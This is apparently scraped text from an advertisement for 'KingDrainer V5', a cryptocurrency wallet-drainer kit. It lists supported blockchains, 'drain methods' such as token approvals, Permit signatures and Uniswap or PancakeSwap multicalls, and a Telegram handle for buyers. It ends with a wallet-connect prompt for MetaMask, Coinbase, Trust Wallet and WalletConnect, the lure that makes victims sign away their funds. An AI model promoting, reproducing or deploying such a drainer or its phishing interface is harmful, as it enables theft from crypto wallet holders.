 KingDrainer V5
Support Chains
Ethereum, Binance
Smart Chain,
Polygon, Avalanche,
Arbitrum, Fantom,
Optimism
Drain Methods
Approve, Permit,
Permit v2, Uniswap
Multicall, Pancake
Multicall, Sushis
Telegram : @KingDrainerV5
Connect wallet
Choose wallet you want to connect
Connect wallet
Choose wallet you want to connect
MetaMask
Coinbase
Binance Wallet
Trust Wallet
OR
WalletConnect
New in Ethereum Wallet?